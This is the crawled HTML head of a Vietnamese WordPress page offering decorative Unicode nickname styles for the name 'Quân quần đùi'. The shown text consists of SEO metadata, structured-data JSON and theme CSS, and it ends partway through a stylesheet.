

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kitudacbiet.soshareit.com/quan-quan-dui
body_size: 15666
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="canonical" href="https://kitudacbiet.soshareit.com/quan-quan-dui">
<link rel="alternate" hreflang="vi" href="https://kitudacbiet.soshareit.com">
<meta property="og:url" content="https://kitudacbiet.soshareit.com/quan-quan-dui"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Kí Tự Đặc Biệt Quân quần đùi: ★彡ⓠⓤâⓝ↭ⓠⓤầⓝ↭đùⓘ↭彡★ Quân quần ...</title>
<meta name="description" content="Tên kí tự đặc biệt Quân quần đùi với kiểu ❤️ ★彡ⓠⓤâⓝ↭ⓠⓤầⓝ↭đùⓘ↭彡★ Quân quần đùi ︵¹⁶Ɋ𝐮ân☄quầ𝐧☄đù𝐢︵⁹¹ ︵✰𝐐uân︵²⁰⁰⁵quầnđùiᵈʳᵉᵃᵐ乡 ︵²ᵏ⁵Quânﾟ𝐪uầnﾟđù𝐢๖²⁴ʱ ◥ὦɧ◤𝐐uâ𝐧︵²ᵏ⁵quần︵²ᵏ⁵đùi๑ ☆Q𝐮ân࿐q𝐮ần࿐đù𝐢︵²⁰⁰⁷ ▼Ɋ𝐮â𝐧۩quầ𝐧۩đùi︵❣ đẹp cho Game, MXH 2025 tại SoShareIT."/>
<meta name="robots" content="follow, index"/>
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kí Tự Đặc Biệt Quân quần đùi: ★彡ⓠⓤâⓝ↭ⓠⓤầⓝ↭đùⓘ↭彡★ Quân quần ..." />
<meta property="og:description" content="Tên kí tự đặc biệt Quân quần đùi với kiểu ❤️ ★彡ⓠⓤâⓝ↭ⓠⓤầⓝ↭đùⓘ↭彡★ Quân quần đùi ︵¹⁶Ɋ𝐮ân☄quầ𝐧☄đù𝐢︵⁹¹ ︵✰𝐐uân︵²⁰⁰⁵quầnđùiᵈʳᵉᵃᵐ乡 ︵²ᵏ⁵Quânﾟ𝐪uầnﾟđù𝐢๖²⁴ʱ ◥ὦɧ◤𝐐uâ𝐧︵²ᵏ⁵quần︵²ᵏ⁵đùi๑ ☆Q𝐮ân࿐q𝐮ần࿐đù𝐢︵²⁰⁰⁷ ▼Ɋ𝐮â𝐧۩quầ𝐧۩đùi︵❣ đẹp cho Game, MXH 2025 tại SoShareIT." />
<meta property="og:site_name" content="Kí tự đặc biệt SoShareIT" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="2 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://kitudacbiet.soshareit.com/#person","name":"K\u00ed t\u1ef1 \u0111\u1eb7c bi\u1ec7t SoShareIT","logo":{"@type":"ImageObject","@id":"https://kitudacbiet.soshareit.com/#logo","url":"https://kitudacbiet.soshareit.com/wp-content/uploads/2020/10/soshareit-logo-vi-150x28.png","contentUrl":"https://kitudacbiet.soshareit.com/wp-content/uploads/2020/10/soshareit-logo-vi-150x28.png","caption":"K\u00ed t\u1ef1 \u0111\u1eb7c bi\u1ec7t SoShareIT","inLanguage":"vi"},"image":{"@type":"ImageObject","@id":"https://kitudacbiet.soshareit.com/#logo","url":"https://kitudacbiet.soshareit.com/wp-content/uploads/2020/10/soshareit-logo-vi-150x28.png","contentUrl":"https://kitudacbiet.soshareit.com/wp-content/uploads/2020/10/soshareit-logo-vi-150x28.png","caption":"K\u00ed t\u1ef1 \u0111\u1eb7c bi\u1ec7t SoShareIT","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://kitudacbiet.soshareit.com/#website","url":"https://kitudacbiet.soshareit.com","name":"K\u00ed t\u1ef1 \u0111\u1eb7c bi\u1ec7t SoShareIT","publisher":{"@id":"https://kitudacbiet.soshareit.com/#person"},"inLanguage":"vi"},{"@type":"WebPage","@id":"#webpage","url":"","name":"K\u00ed T\u1ef1 \u0110\u1eb7c Bi\u1ec7t Qu\u00e2n qu\u1ea7n \u0111\u00f9i: \u2605\u5f61\u24e0\u24e4\u00e2\u24dd\u21ad\u24e0\u24e4\u1ea7\u24dd\u21ad\u0111\u00f9\u24d8\u21ad\u5f61\u2605 Qu\u00e2n qu\u1ea7n ...","datePublished":"2022-11-12T19:44:17+07:00","dateModified":"2025-12-31T22:02:39+07:00","isPartOf":{"@id":"https://kitudacbiet.soshareit.com/#website"},"inLanguage":"vi"},{"@type":"Person","@id":"https://kitudacbiet.soshareit.com/author/soshareit","name":"soshareit","url":"https://kitudacbiet.soshareit.com/author/soshareit","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6ca24fb45951e2cff48e01cbca3b54023ef2d691ad8bc9139b4c04246f353ee1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6ca24fb45951e2cff48e01cbca3b54023ef2d691ad8bc9139b4c04246f353ee1?s=96&amp;d=mm&amp;r=g","caption":"soshareit","inLanguage":"vi"},"sameAs":["https://kitudacbiet.soshareit.com"]},{"@type":"Article","headline":"K\u00ed T\u1ef1 \u0110\u1eb7c Bi\u1ec7t Qu\u00e2n qu\u1ea7n \u0111\u00f9i: \u2605\u5f61\u24e0\u24e4\u00e2\u24dd\u21ad\u24e0\u24e4\u1ea7\u24dd\u21ad\u0111\u00f9\u24d8\u21ad\u5f61\u2605 Qu\u00e2n qu\u1ea7n ...","datePublished":"2022-11-12T19:44:17+07:00","dateModified":"2025-12-31T22:02:39+07:00","author":{"@id":"https://kitudacbiet.soshareit.com/author/soshareit","name":"soshareit"},"publisher":{"@id":"https://kitudacbiet.soshareit.com/#person"},"description":"T\u00ean k\u00ed t\u1ef1 \u0111\u1eb7c bi\u1ec7t Qu\u00e2n qu\u1ea7n \u0111\u00f9i v\u1edbi ki\u1ec3u \u2764\ufe0f \u2605\u5f61\u24e0\u24e4\u00e2\u24dd\u21ad\u24e0\u24e4\u1ea7\u24dd\u21ad\u0111\u00f9\u24d8\u21ad\u5f61\u2605 Qu\u00e2n qu\u1ea7n \u0111\u00f9i \ufe35\u00b9\u2076\u024a\ud835\udc2e\u00e2n\u2604qu\u1ea7\ud835\udc27\u2604\u0111\u00f9\ud835\udc22\ufe35\u2079\u00b9 \ufe35\u2730\ud835\udc10u\u00e2n\ufe35\u00b2\u2070\u2070\u2075qu\u1ea7n\u0111\u00f9i\u1d48\u02b3\u1d49\u1d43\u1d50\u4e61 \ufe35\u00b2\u1d4f\u2075Qu\u00e2n\uff9f\ud835\udc2au\u1ea7n\uff9f\u0111\u00f9\ud835\udc22\u0e56\u00b2\u2074\u02b1 \u25e5\u1f66\u0267\u25e4\ud835\udc10u\u00e2\ud835\udc27\ufe35\u00b2\u1d4f\u2075qu\u1ea7n\ufe35\u00b2\u1d4f\u2075\u0111\u00f9i\u0e51 \u2606Q\ud835\udc2e\u00e2n\u0fd0q\ud835\udc2e\u1ea7n\u0fd0\u0111\u00f9\ud835\udc22\ufe35\u00b2\u2070\u2070\u2077 \u25bc\u024a\ud835\udc2e\u00e2\ud835\udc27\u06e9qu\u1ea7\ud835\udc27\u06e9\u0111\u00f9i\ufe35\u2763 \u0111\u1eb9p cho Game, MXH 2025 t\u1ea1i SoShareIT.","name":"K\u00ed T\u1ef1 \u0110\u1eb7c Bi\u1ec7t Qu\u00e2n qu\u1ea7n \u0111\u00f9i: \u2605\u5f61\u24e0\u24e4\u00e2\u24dd\u21ad\u24e0\u24e4\u1ea7\u24dd\u21ad\u0111\u00f9\u24d8\u21ad\u5f61\u2605 Qu\u00e2n qu\u1ea7n ...","@id":"#richSnippet","isPartOf":{"@id":"#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://kitudacbiet.soshareit.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nickname-theme-css' href='https://kitudacbiet.soshareit.com/wp-content/plugins/nicknames/assets/nickname.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='nickname-style-css' href='https://kitudacbiet.soshareit.com/wp-content/plugins/nicknames/themes/full-custom/style.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://kitudacbiet.soshareit.com/wp-content/plugins/nicknames/assets/bootstrap/css/bootstrap.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kitudacbiet.soshareit.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kitudacbiet.soshareit.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
@media (max-width:768px){}
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--base-3);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.inside-header{padding:0px 25px 0px 25px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 5px 0px 5px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}.site-main .wp-block-group__inner-container{padding:15px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-15px;width:calc(100% + 30px);max-width:calc(100% + 30px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS 